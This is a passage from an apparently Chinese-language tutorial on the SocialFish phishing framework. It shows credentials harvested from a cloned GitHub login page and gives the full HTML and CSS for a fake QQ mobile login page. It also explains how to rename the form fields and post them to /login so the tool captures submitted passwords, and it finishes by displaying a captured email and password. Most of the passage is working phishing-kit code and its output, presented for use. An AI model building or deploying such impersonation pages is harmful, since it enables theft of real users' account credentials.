
点击 view 按钮,即可得到如下数据:
{
	'commit': 'Sign in',
	'authenticity_token': 'EVN70u70ELzXSbnGTnMdDwgsQcO/9MVDHmkoXaHhFkx9ALs91X4/E5uiDdxaXM6AQedQNkQhgcWIe9SUR66xrQ==',
	'login': '11nxx',
	'password': '123456',
	'webauthn-conditional': 'undefined',
	'javascript-support': 'unknown',
	'webauthn-support': 'unknown',
	'webauthn-iuvpaa-support': 'unknown',
	'return_to': 'https://github.com/login',
	'allow_signup': '',
	'client_id': '',
	'integration': '',
	'required_field_7b61': '',
	'timestamp': '1699885624086',
	'timestamp_secret': 'cc8cacbf9005031b809a5b08cec204e545554b97f6b3aa969a7015d015d4cea8'
}
3.2 自定义模板
很多同学可能会吐槽,这个克隆站点仅限于部分站点可以使用,很多克隆出来 CSS 样式等等都加载不了,那这时候应该怎么办呢?
没关系,我们还可以自定义 HTML 模板。
SocialFish 中的核心代码格式如下:
<html>
  <head></head>
  <body>
    <form action="/login" method="POST">
      <label>Email Address</label>
      <input type="email" name="email" placeholder="Email" autocomplete="off">
      <label>Password</label>
      <input type="password" name="password" placeholder="Password" autocomplete="off">
      <button type="submit">sign in</button>
    </form>
  </body>
</html>
我们这里举个简单的例子,比方说我们想要仿个简单的某 Q 的登陆页面:
注:这用到大佬写的 QQ 钓鱼工具 https://github.com/Cl0udG0d/QQFishing
## index.html
<!doctype html>
<html lang="zh-cn">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta id="viewport" name="viewport"
          content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>手机统一登录</title>
    <style type="text/css">
        @charset "utf-8";

        body {
            font-size: 16px;
            background: #eee
        }

        * {
            padding: 0;
            margin: 0;
            list-style: none;
            text-decoration: none
        }

        input:focus {
            outline: 0
        }

        #g_u {
            border-bottom: 1px solid #eaeaea
        }

        .inputstyle {
            width: 273px;
            height: 44px;
            color: #000;
            border: none;
            background: 0 0;
            padding-left: 15px;
            font-size: 16px;
            -webkit-appearance: none
        }

        .logo {
            background-image: url("../static/images/logo.png");
            height: 100px;
            width: 244px;
            margin: 0 auto 20px;
            background-size: 244px 100px
        }

        #switch,
        #vcode,
        #web_login {
            margin: 0 auto
        }

        #web_login {
            width: 290px
        }

        #g_list {
            background: #fff;
            height: 89px;
            border-radius: 4px
        }

        #go,
        #onekey {
            width: 290px;
            height: 44px;
            line-height: 44px;
            background: #146fdf;
            border: none;
            border-radius: 4px;
            color: #fff;
            font-size: 16px;
            margin-top: 15px;
            display: block
        }

        #switch #forgetpwd,
        #switch #zc {
            color: #246183;
            line-height: 14px;
            font-size: 14px;
            padding: 15px 10px
        }

        #switch #forgetpwd {
            float: left;
            margin-left: -10px
        }

        #switch #zc {
            float: right;
            margin-right: -10px
        }

        #auto_login {
            height: 24px;
            margin: 15px 0;
            color: #246183;
            position: relative
        }

        #auto_login .wording {
            position: absolute;
            left: 40px;
            line-height: 24px;
            height: 24px;
            font-size: 14px
        }

        #remember, #remember + .checkbox, #vcode #input_tips, #vcode #vcode_img, #vcode #vcode_input, .del_touch, .del_touch_icon, .del_u, .header .img_out, .header img, .nick, .txt_default {
            position: absolute
        }

        #remember {
            left: 14px;
            top: 5px;
            cursor: pointer;
            z-index: 1;
            opacity: .01
        }

        #remember:checked + .checkbox {
            background: url("../static/images/checked.png") 1px 1px #146FDF;
            border-color: #146FDF
        }

        #remember + .checkbox {
            display: inline-block;
            width: 21px;
            height: 21px;
            left: 9px;
            top: 1px;
            border: 1px solid #9ABBE3;
            background: 0 0;
            border-radius: 11px
        }
    </style>
</head>

<body>
<br>
<div id="logo" class="logo"></div>
<form name="input" action='' method="POST">
    <div id="web_login">
        <ul id="g_list">
            <li id="g_u">
                <div id="del_touch" class="del_touch">
                    <span id="del_u" class="del_u"></span>
                </div>
                <input id="u" type="text" name="account" class="inputstyle" autocomplete="off"
                       placeholder="QQ号码/手机/邮箱">
            </li>
            <li id="g_p">
                <div id="del_touch_p" class="del_touch">
                    <span id="del_p" class="del_u"></span>
                </div>
                <input id="p" type="password" name="password" class="inputstyle" maxlength="16" autocorrect="off"
                       placeholder="请输入你的QQ密码">
            </li>
        </ul>
        <div id="auto_login">
            <input type="checkbox" id="remember" checked="checked">
            <span class="checkbox"></span>
            <label class="wording"> 记住登录状态 </label>
        </div>
        <div>
            <input type="submit" value="登 录" id="go">
        </div>

</form>

<div id="switch">
    <span id="zc" onclick="window.open('static\\signed_in.html')">注册新帐号</span>
    <span id="forgetpwd" onclick="window.open('static\\signed_in.html')">忘了密码?</span>
</div>
</body>
</html>
上述核心代码如下:
<form name="input" action='' method="POST">
    <div id="web_login">
        <ul id="g_list">
            <li id="g_u">
                <div id="del_touch" class="del_touch">
                    <span id="del_u" class="del_u"></span>
                </div>
                <input id="u" type="text" name="account" class="inputstyle" autocomplete="off"
                       placeholder="QQ号码/手机/邮箱">
            </li>
            <li id="g_p">
                <div id="del_touch_p" class="del_touch">
                    <span id="del_p" class="del_u"></span>
                </div>
                <input id="p" type="password" name="password" class="inputstyle" maxlength="16" autocorrect="off"
                       placeholder="请输入你的QQ密码">
            </li>
        </ul>
        <div id="auto_login">
            <input type="checkbox" id="remember" checked="checked">
            <span class="checkbox"></span>
            <label class="wording"> 记住登录状态 </label>
        </div>
        <div>
            <input type="submit" value="登 录" id="go">
        </div>

</form>
这里最核心的是要把标签里的 name 值进行修改,同时 form 请求需要提交给 /login:
form 请求提交给
<form action="/login" method="POST">账户 name=“email”
密码 name=“password”
修改后代码如下:
<!doctype html>
<html lang="zh-cn">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta id="viewport" name="viewport"
          content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,user-scalable=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <title>手机统一登录</title>
    <style type="text/css">
        @charset "utf-8";

        body {
            font-size: 16px;
            background: #eee
        }

        * {
            padding: 0;
            margin: 0;
            list-style: none;
            text-decoration: none
        }

        input:focus {
            outline: 0
        }

        #g_u {
            border-bottom: 1px solid #eaeaea
        }

        .inputstyle {
            width: 273px;
            height: 44px;
            color: #000;
            border: none;
            background: 0 0;
            padding-left: 15px;
            font-size: 16px;
            -webkit-appearance: none
        }

        .logo {
            background-image: url("../static/images/logo.png");
            height: 100px;
            width: 244px;
            margin: 0 auto 20px;
            background-size: 244px 100px
        }

        #switch,
        #vcode,
        #web_login {
            margin: 0 auto
        }

        #web_login {
            width: 290px
        }

        #g_list {
            background: #fff;
            height: 89px;
            border-radius: 4px
        }

        #go,
        #onekey {
            width: 290px;
            height: 44px;
            line-height: 44px;
            background: #146fdf;
            border: none;
            border-radius: 4px;
            color: #fff;
            font-size: 16px;
            margin-top: 15px;
            display: block
        }

        #switch #forgetpwd,
        #switch #zc {
            color: #246183;
            line-height: 14px;
            font-size: 14px;
            padding: 15px 10px
        }

        #switch #forgetpwd {
            float: left;
            margin-left: -10px
        }

        #switch #zc {
            float: right;
            margin-right: -10px
        }

        #auto_login {
            height: 24px;
            margin: 15px 0;
            color: #246183;
            position: relative
        }

        #auto_login .wording {
            position: absolute;
            left: 40px;
            line-height: 24px;
            height: 24px;
            font-size: 14px
        }

        #remember, #remember + .checkbox, #vcode #input_tips, #vcode #vcode_img, #vcode #vcode_input, .del_touch, .del_touch_icon, .del_u, .header .img_out, .header img, .nick, .txt_default {
            position: absolute
        }

        #remember {
            left: 14px;
            top: 5px;
            cursor: pointer;
            z-index: 1;
            opacity: .01
        }

        #remember:checked + .checkbox {
            background: url("../static/images/checked.png") 1px 1px #146FDF;
            border-color: #146FDF
        }

        #remember + .checkbox {
            display: inline-block;
            width: 21px;
            height: 21px;
            left: 9px;
            top: 1px;
            border: 1px solid #9ABBE3;
            background: 0 0;
            border-radius: 11px
        }
    </style>
</head>

<body>
<br>
<div id="logo" class="logo"></div>
<form name="input" action='' method="POST">
    <div id="web_login">
        <ul id="g_list">
            <li id="g_u">
                <div id="del_touch" class="del_touch">
                    <span id="del_u" class="del_u"></span>
                </div>
                <input id="u" type="text" name="account" class="inputstyle" autocomplete="off"
                       placeholder="QQ号码/手机/邮箱">
            </li>
            <li id="g_p">
                <div id="del_touch_p" class="del_touch">
                    <span id="del_p" class="del_u"></span>
                </div>
                <input id="p" type="password" name="password" class="inputstyle" maxlength="16" autocorrect="off"
                       placeholder="请输入你的QQ密码">
            </li>
        </ul>
        <div id="auto_login">
            <input type="checkbox" id="remember" checked="checked">
            <span class="checkbox"></span>
            <label class="wording"> 记住登录状态 </label>
        </div>
        <div>
            <input type="submit" value="登 录" id="go">
        </div>

</form>

<div id="switch">
    <span id="zc" onclick="window.open('static\\signed_in.html')">注册新帐号</span>
    <span id="forgetpwd" onclick="window.open('static\\signed_in.html')">忘了密码?</span>
</div>
</body>
</html>
然后我们整理完整的代码如下,覆盖到:SocialFish/templates/custom.html,然后在生成时选择 Custom HTML,点击⚡生成:
注:记得 logo 等图标要一起移动。

访问一下:

随便输入账号密码:

View 一下:
{
	'email': '11nxx',
	'password': 'Goktech@123'
}